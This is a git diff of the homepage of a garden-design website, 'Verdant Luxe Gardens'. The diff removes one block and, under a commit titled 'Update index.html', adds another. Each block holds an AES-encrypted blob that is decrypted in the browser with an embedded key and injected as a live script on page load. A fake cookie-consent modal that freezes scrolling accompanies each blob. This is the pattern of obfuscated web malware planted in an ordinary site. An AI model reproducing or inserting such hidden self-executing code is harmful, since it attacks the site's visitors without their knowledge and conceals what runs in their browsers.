-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19xJbSvBqDIIVJKnZInw95Gs2N/y3DFUp+G3OYcnD6n8YjMU47+KnXjf0en6kHyleqIU6P3c0GPAVJ5OEZgkhQRWpDDbNFfBip+6U2ZQVUJTythJtSDv2P1F7iqUDL6w1+0EcGxLHjbcG+vYU5JDuN9Za0OTy2zddFZ5ku8kDuziAi+nG4bwUwHVg5Rx/[base64]/52RO8rkVt0DnLNooiHQR+EVRJvB63dS0+4eM6VIc6ZNjZbVCt0cU9H7G9ez/nv4/WM/U9YguS7EJZt9hDTT7fPWR3qZdioSk/xZDyNP2lzOy8ZEy1Col/[base64]/cli8aj0pOuklLrD1+44BPMtXWQPMqOyQSAyUZYK0X8spnax3V/L8VuA2FKuWVAx5CEx+qEpgE2bN+j3fvWrhfMX37Mcl3hf8YDpo2kRGvLCEiIoR1LojfPOhzu1vbOn67Om22Ku4fKAChKeKNDfAIBUdYU6GvMYdBGOFzNloeGyY0s5TA61OBHdg8GsgWTI1Zu4BPdERf1swsT+QQo1omqN7KnEq2t2wNml6WqgQpYrQNYbvX9yUQobWi/KoOFbRTdaGY7pXK8gNx0hY3h71sIsOU/YgEmpFRDqmiXLPLRWuaU43nNX/G7EeIEe3My752Mxu91/[base64]/8V8EIF4lHKt1wt7vuGilbH7yJreBJ+jIDnpJ/Gfu7q4F6k3a6lxKprK6YuwymYP/08PaRg2H1Goec5gRcIZlfBEbTZeiHQyf/rXgmWk4sTOIZ7fGJPfurTS1Ign5uzxH/[base64]/aSWpYDnCS6jHye+K5nwrE1MQUqTPEz0J4p2p2OGFQdd5cj4PLuJb+ISDgyTStCIFf1IgT7tYM9PWhNrTD66rRKTJIAZIYTpeAyDH6PDd4CYrCBa/X09Cz0RNvmgT2tyKjiukryZQrlRM1VXRTuQIG+9F7R1z9XUS9M2GjyiNA+zmrX4QcyrN2fWXvSRYHX975BNrF9CkUdzv67tnOWWNh1XTB8roEV6IXiuuxzQj8uimQQcYahmvBe/cb193Q734xATeBNDffBSaTvFbOAd7/tVn/iqx36xLpJSEyVyFi4KPQ18tN5M/[base64]/[base64]/uUNTPJSxjhhGstrWwLyKRaNYlIFkec5Vk4/[base64]//2bsNswOayQUD5Wej8Ueac3/xKYhnw1PnXCinZECjj+i6J2sYWosWsxoCk9pCryHBb4SvJRCrLZRrqKX3momi/FmcHIDEi9Qb95dQODEBd0KHGnks6F5N47ZI96CADVYDccixffAQDQgISCbRLWELoWfnprBSyp+szwqoc6gR6YMomiRcr+THX0hrwvwxvVhoyHRZ9msi4sADzsbdDESjTOjQHArvW4MFDOBMz/Ttqrvp/VmZkN/8nYNu73ZjblMh5brO32SzsBysuFF/L6jDWZI+1oT2JX8cKIRZusdD5Ii933ev+cGHtMau9OcTiLxXQrbbDeD+LOmwzAddygoCLj5G6Z+2y7+c23Oe8Tl4Qnzpf4ZgX+kYpyLAim0m2yY7WvUGBU1Q+8F5Kh/Re9P+rXwv6EvMXHGFQ7QOHnSAX0UflqQmd8DpgDMxYD3zzagtczG9USdkZHcmgz0vHgp92+wbIrv67WDZ1TpPHdgp3UA7KtQUV38fO4SrOjj/3+gsoN7UrhGIIlV7tkA2cfy/hhGdO7Cl43NZsIi/RCUPK2gesIYdnb5AiG8jBLQm99xxLirEvpHWm26ySdrkuPV2Ww/VEmnXAkGzCoUqVx6QiFht18JbKRk1JXgCK8ty5xuUPupptlPmsVKEfQ8dhJAnOh5YeC3KFt740CRLui2IWtP0M1pk/2rCEdtQ7sUqT4gmwOuO3jweDeM5IZVUrv50D0N3++x/3uLns13me5x/h9qvZl7Y+hzyVRG5nuLgnwNK6qlL9QXdnjQoyryDeSgyR7U3kxNlVe2ifuuEzc7mwQbgwNEX/PVk89XoE5f16KmbZVJ6LBKJMJIAWavnes7ShdSRJ3LFs4X1N63Zm3KqYFkO5yHFsYxXQE3OM/LXm4LMA8/PFwD/E+z95eifz3xHnmCXLubs+Q0M2SXF74Tvo74C8biJyU6Pco0zGYLI8Q7Ah/l8LLNWeDL7u9UUhmQ9dSgQfuom65rw82d8wfIghpu2IZ9OiyV63dvJi3c7kG6d8Ctfe2aI8K1BZYt7IrXL8Ry2GjLdNDUGhs+HMp65ihRugtPMQpKcJtddRrLLhl2xI3lK6ZmGpSkei4xsG3zDgWemMG4B8ayIcuFBiAtyiT+U2oM+8kqHGQ46M55z0gby6+PAead/3t88EgnKTplec1XCghSD51htPDFeBxnTRjMIentMUMdW0SLYBmaKULt8sSju8EjV1PcCfUQ2uOUOJ2CJI+8XzRrKlC+ebi5P+BO1ayRmtdCkKgqDENKCycMelqlT0FYArOQZzLZk2XPfPnA0MX13tZXedpKWQYZsTXIitm5ridR2zLrDoGeazYULnDr4hFIg/SopHvpjj/Qqf9SsBz/4pzZWcoeC/86fTM0yx80a9Zxj6ZRYpn2dNhZXyVketzt+blDQjW/waAnEB6i1WN1nzyaFdk+i1AfcdWbfII3xTa0fIo/sjmQ/zspbD774LCmxGv//rcaRQHGl1Rq8B+CmCkVC51vJg3f1efYsydYH0Ckt9N4pQsUv4zN6LZw3zbYHKrgIY1ILFHMqxM026Uu5GimBaBHSGiwGiTnXX6dML8PQMjD3EMOiL5OSzJoW3syBqI4lfXYPvCIezKfVjNDoma876UEMmM9s9mX3X+`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Verdant Luxe Gardens</a>


==== commit fc5514f7: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -59,6 +59,118 @@
   </script>
 </head>
 <body>
+    <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+YxyuZKSpvA7WvcVWXvamLyOFxlvH6CGXi6pOXTcvrY20D9qKXVK765Zn2czeEtLrmlw4kTf9C3UJR44lsgYFT6TfL/s4p3tteDUsSJKIIf79uA6ooDJjoYOkzbXhorFHko9BdNSVbmy0MlopPSo2eFMmfTKCLyU6DmP4F6oo1XBtKm0w1Lw76zy2B57vnUvwGrshOattU40pmkkPeasF5NZ8QFOcgqX8NBzirA/[base64]/FE+uytpMU0kUfmgr4N2nQ1BkxoWvhcGjxjnA2HfICpDx8pcQNB5O+tSeIndOs8ZsMpT3421aAMa+Lf6j0/ku6FcwMYuvCgvKuTKpsLVIKnnHhnQBqelVDRqY2g7qLTKZt40gj4oqjr6SQIVntBzDgNdIkuYN6eDFsw271EDppQnPGeEaapOgbj8h72wNMbOwyacnTdU/aTPoBLGXW1tw79AeIb5Oxqb6Up/JO2rIxva9Riht2ZGtK9fzpi17iYFhIGJ5OTvXZGH3I6oC4SUdARMmwi68cZvEL8XEtiNRu8uKMG7HFK9omtZXq3b58nqU39rPdllXc7JI3yg3xHYxrW68m7XktdRo1Md/UDU3MzAsvKhH5KyKil/oJAoj3oYMkFnwpIg811nSZL9xljvCdMtbfxs0Nb9SNPiF9Dh5L5h9DHEpcBdCs978vUmWsiHyyf9jRorHuFx0GzrnpUqc1PwfHmpOmUVQ0fRBdYeX2CiHION3fYtdV/0HvLeFH65dVqwBokZkuSb0TCWNTnjKpua7PXGCTlUAt6olC7qEhieSBtCUY51svkL6UL4YU/lhvxXZixTwZXu1u6eR8Own/SXoPomTFxHMjwdLluZEbOyVv5BWEeqJxCM5oQMjpnE4ZqpMlRtjGQ95kPahM3rWqlUdomso4cZw/zbIG2LDnqQFP8n+NwGMBd5R7lyE7QSTGOQoTasucAclBL/cHHvVL22nEuuGzcf9J1UFsVqOkn2WnSU15614ys9oACdrA+R14IgHLCaarFYD+Uik7IJ9YXIuATuCosWYEH/lED1fHyHOHV+xb0spvYRY1M3pn9IV/tLXt1hqiaewZlR4h4z0g8oc1D/y5dZASMHDSkBBeN+G0+H2M4U4gwSs+Qknm40cAJHGnfKqtHLbXfNTyAqhDDLCrkCb/wLKFwNeSTLs4IwkscIRAbFJxmmhA66+7YsOt3Hep695uH2j/q/mIi5OMfTUTatu8tIUe88qLBIYP7hdJVYRg00lw9JZjhJuVpfXxjCRCcLRzzkSbwRKOWzK9qRJJoVRnywq5RyjHF4HLdp6tzoG/L/Hhct9q/XY4Lo+ahjcBXJSTfClzbL7IZfRDGRubiLfNySTq5sNp+n7sJ2NMSdeNfpXn8o94SMLKPhHyuKEiVlvs+PCi5l8LBYyeOE7B2yFk9tdGXnDKQxIVF+F1gWeO6rVCnuZh2MZdPnPAECCsGIDz50wG3QcpsHkfdYDaVX6Hh6Ci9/RQtMGeSIITVC2V1/NMli5PoLyQDmbENlAqfnwgCiBVC0xixOzL2NC4CET2QRcxPaHvXRD4fOyEGAUJC157k52zjPwd8HpPLKSbzWj8R6aSYps3OweXVTqgFMyTHYlq0KjKvnyiiBQP0jL3jSqOIYAsIWB9f09sf3ndHBZaKA91/EY2yMyXdT+Kr1H7jDqM7RwuPH0DYyWbAYL2O+wyQOmasTT6SKaVn0+fPmMpumW9w/ihoGjuDzmTHxwNDsfPq8bsJLDxG/HHQZ0f2OPbL9ml0/C4B2eg2H6tK7dbYCSTGZyz5FNQyKMmJLvYYfeb+ew6PmBGqJ2QdDeJxGeCszzLpnkQo8zAQcvwZJDoYas0V7ru58L+9P1go1/3szlvrfD+tgoXH9NyUEmjS9SJqF/[base64]/YA/YS6apkWL7qsyVNZBD5Ry21k7YlpTR7/PZvgYXKazdeCcTlIkJvSf4JSM2kIXuErOnSGKiLANbYYXPsIiJEWPMwJNxyBEEXAU5tVsolc7VHxZiimEgMT+wNrxRTU3LvdJKe5PMgsiKRdTYVQR3g4tDPqB58ai6NjuCdtDC7CCYd2uu1/8GqZcjcDqJFMBED9lx8p7VpIvOQL56Ll98RnC1pcbh21SGsDu5FxOrYe8T7S6cQHv48hc3FeRKADyei78JOPgIsXa7yElwaYIVn5wHttTkg/YMfemZX+8BL13WyBj2/pTl1xNV+7vVaysZ77kKDEaoTGFVGZ/dCsTYFd19/YdRVHJgc0hGhrpRxe8s2Q4gMzqJr3jOu5lzDZU82y0A8kxFNxQ6P6K4niULCpO+lqrdVYr+rjE2h6fl/MxUUYp1/XGdc6X0xVWgQm+OjkSHazras9WhSEZSZZ4r4rpYn4rhNZZr1wtZx+CVrA4GMlCjU//+DFdp39osHyNRGdqC3E46kGWMoeni0ewa84oR7P9paKJlLAGHdR7RPEzmcZOLxxP2AFud/mGvaLkQ4F3y10F8UbbNxY0NudSKfyFjVrYsk1WM07C3ag85kFhgNfTfHcAGCg1QClC5Egm9E1EVGWrQ3wa9SNdXN/AmM2xsGSitlwc7pB0IteqdcSb+aU+q+I7XaTiwQIIiMyB+1NuQ//Y2wf7AoVqo0Bu1wtQKGzJSEYfxmCdhsRSciOVShPAbDwQ70n9fVcZArMN0HKdMeiJjNQk4gPmE3V3XAIS+XynrKu/V6lkdBt/3FPB6FTW6LaMsZDKg7RhHlfrWe7Bq1ImrcX/yI+4S3imHQCQnMq/xr8h9MMKoKyFQregN6oLAUtj03PM1Q+svyX9t3QoarEuUOJ30mVdNCA8yBy2JBuBJ4FBWaMMi+EKls55KfYmNdt+t+cXabTekrHRWfV3Sc8VAbLaSH5Xe7PK8xyQeqdaNV9lA5nFmERN/ggTM9GAb9G0KFI/JEYwLy2or7IRg8WQIE7OTIz4HgLOzsSpiuIYR5SrnxS+1IM0CjREkTbBBIvHo24m4dveSe+ikQkI8pJnqM9l4VjtaJi6Vn+YsRhvoYMYtq+FGDmd/l+SqzJb3IzPiSrrgsXkWYmieu49q7Von0UPNtpYQdl3po27hlt3U/q1mDbrwyeugONYvgbPll8lxsBwgM9DoJY4OUaHMBahWdKYSiyDaO/Fdo802xyRd7vMVNtXRJ2PIdleuU++31D7vi+aS0mLp5gAR8JWqaKBH0g2mHVi3qjQUCaeGehmi0t7ZHpuRUAvT4hg0kPG//l5gn6cNDZrv8JBz58/mchi53u5WVJGoz6iZ/z0UPk/1U22fS3+Saofg63vIYVH20FHU+QrPLSxjTcGXJXYUkllgfcZUPkZiBH30DviDWMbt1lyFxHTYsTyQOO3QpeQUrM+13uJLXnVnW+WGK65GUO8z+kJeyWnhX5hNumt0XUohSU9l7dT0J2R8BxE4arHTJqMDSlM1pyL1HoW/Ofb1xSY68zcCzQN/94sRh0vmfTOpO2obLYyXNUr/CogRbX1nAPEj8K9WsVevqBMVK20LnShOsyz4qalnxFFnrtXybiPWlktXCp5eJFxZEW1te22NQa+Cm3JWsj/P6GnenfPHXhoewf5cnyaks/dzCTP819QaE2kHcGltbSS0VTPYmIxx/cNdhXwzHNkh9qWpzYahCb8fvIHp60a8d2nfhvcvHkUUvRDTFQ/R8uBapupr+xwAYVI5Ds9eY5EZlMRmqsaBBitehfS7lz893bNIKEgup5LkNsYC6Dba1DN7/IoiWxD3dhmzqXdwMwPbAw4khZTnw/nWDVBU7ZFu3q/[base64]/t9EgJ6L11gss8eAb+/QfMHH6d5Ume+34x1ldVSR8h443btdoR7Zu0wZYJATvyDwt8v3dKScM25gTXc0TU/iDO1ITR7w4cbtsp/dq55zBqKcn5ULHjEeUQb5fCS3zhNWKgpklg8uEWZEDziU44+dlbQcARlv04cabmIcXWGpImfFz1h/DQGg9e5mnu47TAKZuwVJQkv9FTJSTW25Sa6/H/IiTkMIVFiWeMhYs5bBLGUqTD/YH4IGGXTE0Ygfk3PpaO2MOCtWPRPxBZhmqvbSXF7pAmHKthHRXNtyVX+V333`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Verdant Luxe Gardens</a>
